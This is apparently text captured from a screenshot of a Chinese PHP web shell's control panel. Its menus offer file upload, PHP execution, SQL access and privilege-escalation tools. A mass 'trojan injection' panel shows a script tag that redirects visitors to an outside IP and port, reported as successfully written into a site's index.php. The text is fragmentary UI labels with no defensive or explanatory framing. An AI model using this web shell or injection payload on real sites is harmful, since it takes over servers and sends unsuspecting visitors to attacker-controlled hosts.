 192.168.41.239
C:/phpStudy/PHPTutorial/WWW/
安全免
本地硬盘
网站根目录
本程序目录
本地磁盘(C:)
本地磁盘(D:)
信息操作
上传文件
基本信息
系统信息
执行PHP脚本
提权工具
执行SQL执行
MYSQL操作
MYSQL提权
文件类型请用"|"隔开,也可以是指定文件名.
路径范围 C:/phpStudy/PHPTutorial/WWW/ 使用目录遍历
文件类型 .html|.shtml|.htm|.asp|.php|.jsp|.cgi|.aspx
<script> window.location.replace("https://103.103.51.236:9084"); </
script>
批量挂马 批量清马
开始
目标文件:
成功--> C:/phpStudy/PHPTutorial/WWW/index.php